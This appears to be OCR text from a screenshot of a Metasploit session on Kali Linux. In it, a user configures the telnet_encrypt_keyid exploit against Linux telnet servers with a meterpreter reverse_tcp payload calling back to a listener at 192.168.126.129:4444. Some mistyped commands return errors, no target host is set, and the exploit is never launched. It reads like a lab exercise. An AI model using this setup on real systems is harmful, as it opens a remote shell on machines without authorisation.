 msf6 exploit(linux/telnet/telnet_encrypt_keyid) > set TARGET 0
TARGET => 0
msf6 exploit(linux/telnet/telnet_encrypt_keyid) > show options
Module options (exploit/linux/telnet/telnet_encrypt_keyid):
Name Current Setting Required Description
PASSWORD no The password for the specified username
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 23 yes The target port (TCP)
USERNAME no The username to authenticate as
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.126.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(linux/telnet/telnet_encrypt_keyid) > ...show and set options...
[-] Unknown command: ...show.
msf6 exploit(linux/telnet/telnet_encrypt_keyid) > show and set options
[-] Invalid parameter "and", use "show -h" for more information
[-] Invalid parameter "set", use "show -h" for more information
Module options (exploit/linux/telnet/telnet_encrypt_keyid):
Name Current Setting Required Description
PASSWORD no The password for the specified username
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 23 yes The target port (TCP)
USERNAME no The username to authenticate as
KAL
BY OFFENSIVE SECU